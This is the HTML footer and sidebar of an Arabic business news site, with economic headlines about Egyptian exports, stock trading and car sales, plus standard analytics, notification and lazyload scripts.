			<a href="https://businessnewseg.com/%d9%84%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%85%d8%b5%d8%b1-%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d9%85%d9%83%d8%a7%d9%86%d8%aa%d9%87%d8%a7-%d9%83%d8%a3/" class="image-link media-ratio ar-bunyad-thumb" title="لهذه الأسباب  .. مصر تحافظ  على مكانتها كأكبر مصدر للبرتقال في العالم  بـ  1.9 مليون طن"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-300x199.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-300x199.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-768x509.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-150x99.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-450x298.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة.jpg 770w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%84%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%85%d8%b5%d8%b1-%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d9%85%d9%83%d8%a7%d9%86%d8%aa%d9%87%d8%a7-%d9%83%d8%a3/">لهذه الأسباب  .. مصر تحافظ  على مكانتها كأكبر مصدر للبرتقال في العالم  بـ  1.9 مليون طن</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:47:12+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a-20/" class="image-link media-ratio ar-bunyad-thumb" title="قائمة شركات الوساطة المالية من حيث قيمة التداول بالبورصة المصرية خلال جلسات الأسبوع الماضي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-300x169.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-300x169.png 300w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-1024x576.png 1024w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-768x432.png 768w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-150x84.png 150w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-450x253.png 450w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12-1200x675.png 1200w, https://businessnewseg.com/wp-content/uploads/2024/10/البورصة-اقتصاد-12.png 1280w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="البورصة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a-20/">قائمة شركات الوساطة المالية من حيث قيمة التداول بالبورصة المصرية خلال جلسات الأسبوع الماضي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:36:50+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3-4/" class="image-link media-ratio ar-bunyad-thumb" title="بالأرقام .. قائمة العلامات التجارية  الأكثر مبيعًا  للسيارات في مصر خلال 11 شهرا"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-300x167.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-300x167.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-1024x571.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-768x428.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-450x251.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-1200x669.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1.jpg 1400w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="سيارات"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3-4/">بالأرقام .. قائمة العلامات التجارية  الأكثر مبيعًا  للسيارات في مصر خلال 11 شهرا</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:56:10+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/3-6-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%aa%d9%81%d9%8a%d8%af-%d9%85%d9%86-%d8%aa%d9%85%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="3.6 مليون مستفيد من تمويلات المشروعات المتوسطة والصغيرة ومتناهية الصغر في مصر بقيمة أرصدة 95.8 مليار جنيه"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية.jpg 1024w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="تمويبل"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/3-6-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%aa%d9%81%d9%8a%d8%af-%d9%85%d9%86-%d8%aa%d9%85%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84/">3.6 مليون مستفيد من تمويلات المشروعات المتوسطة والصغيرة ومتناهية الصغر في مصر بقيمة أرصدة 95.8 مليار جنيه</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:53:17+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%84%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%85%d8%b5%d8%b1-%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d9%85%d9%83%d8%a7%d9%86%d8%aa%d9%87%d8%a7-%d9%83%d8%a3/" class="image-link media-ratio ar-bunyad-thumb" title="لهذه الأسباب  .. مصر تحافظ  على مكانتها كأكبر مصدر للبرتقال في العالم  بـ  1.9 مليون طن"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-300x199.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-300x199.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-768x509.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-150x99.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-450x298.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة.jpg 770w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%84%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%85%d8%b5%d8%b1-%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d9%85%d9%83%d8%a7%d9%86%d8%aa%d9%87%d8%a7-%d9%83%d8%a3/">لهذه الأسباب  .. مصر تحافظ  على مكانتها كأكبر مصدر للبرتقال في العالم  بـ  1.9 مليون طن</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:47:12+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u00a0175 \u0623\u0644\u0641 \u0645\u0633\u062a\u062b\u0645\u0631  \u0641\u064a \u0627\u0644\u0628\u0648\u0631\u0635\u0629 \u0627\u0644\u0645\u0635\u0631\u064a\u0629 .. \u0648\u0631\u0623\u0633 \u0627\u0644\u0645\u0627\u0644 \u0627\u0644\u0633\u0648\u0642\u064a  \u064a\u0633\u062c\u0644 1.059 \u062a\u0631\u064a\u0644\u064a\u0648\u0646 \u062c\u0646\u064a\u0647","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ae%d8%b3%d8%b1-17-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2023\/03\/10003873411635426751.jpg","width":1200,"height":719},"datePublished":"2023-03-11T15:27:49+02:00","dateModified":"2023-03-24T15:21:20+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ae%d8%b3%d8%b1-17-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":23187,"title":"\u0623\u0643\u0628\u0631 \u062e\u0627\u062a\u0645 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645  \u0645\u0635\u0646\u0648\u0639 \u0645\u0646 66 \u0643\u064a\u0644\u0648\u062c\u0631\u0627\u0645\u0627\u064b \u0645\u0646 \u0627\u0644\u0630\u0647\u0628 \u0639\u064a\u0627\u0631 21","url":"https:\/\/businessnewseg.com\/%d9%86%d8%ac%d9%85%d8%a9-%d8%b7%d9%8a%d8%a8%d8%a9-%d8%a3%d9%83%d8%a8%d8%b1-%d8%ae%d8%a7%d8%aa%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%b5%d9%86%d9%88%d8%b9-%d9%85\/"},{"id":23177,"title":"\u0637\u0648\u0641\u0627\u0646 \u0628\u0642\u064a\u0645\u0629 212 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u064a\u0636\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645 .. \u0625\u063a\u0644\u0627\u0642 \u0628\u0646\u0643 \"\u0633\u064a\u0644\u064a\u0643\u0648\u0646 \u0641\u0627\u0644\u064a\"  \u0623\u0643\u0628\u0631 \u0627\u0646\u0647\u064a\u0627\u0631 \u0645\u0635\u0631\u0641\u064a  \u0645\u0646\u0630   2008","url":"https:\/\/businessnewseg.com\/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a8%d9%82%d9%8a%d9%85%d8%a9-212-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%b6%d8%b1%d8%a8-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a5\/"},{"id":23170,"title":"\u0643\u064a\u0641\u064a\u0629  \u062d\u0645\u0627\u064a\u0629  \u0627\u0644\u0628\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u0634\u062e\u0635\u064a\u0629  \u0648 \u0643\u0644\u0645\u0627\u062a \u0627\u0644\u0645\u0631\u0648\u0631   \u0645\u0646 \"\u0627\u0644\u0647\u0627\u0643\u0631\u0632\"\u061f","url":"https:\/\/businessnewseg.com\/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5%d9%8a%d8%a9-%d9%88-%d9%83%d9%84%d9%85%d8%a7%d8%aa\/"},{"id":23163,"title":"\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u062f\u0648\u0644  